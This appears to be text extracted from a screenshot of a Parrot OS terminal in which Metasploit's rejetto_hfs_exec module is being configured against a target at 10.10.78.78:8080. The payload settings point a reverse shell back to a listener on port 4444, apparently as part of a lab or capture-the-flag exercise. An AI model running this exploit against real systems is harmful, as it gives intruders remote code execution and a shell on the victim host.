 Parrot Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.78.78
RHOSTS => 10.10.78.78
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST
LHOST =>
msf6 exploit(windows/http/rejetto_hfs_exec) >